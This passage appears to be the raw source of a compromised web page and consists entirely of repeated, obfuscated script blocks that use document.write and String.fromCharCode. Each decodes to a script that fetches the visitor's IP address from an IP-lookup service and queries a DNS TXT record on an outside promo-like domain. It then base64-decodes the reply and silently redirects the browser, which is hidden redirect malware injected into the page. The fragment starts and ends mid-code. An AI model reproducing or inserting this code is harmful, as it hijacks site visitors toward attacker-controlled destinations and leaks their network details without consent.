93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,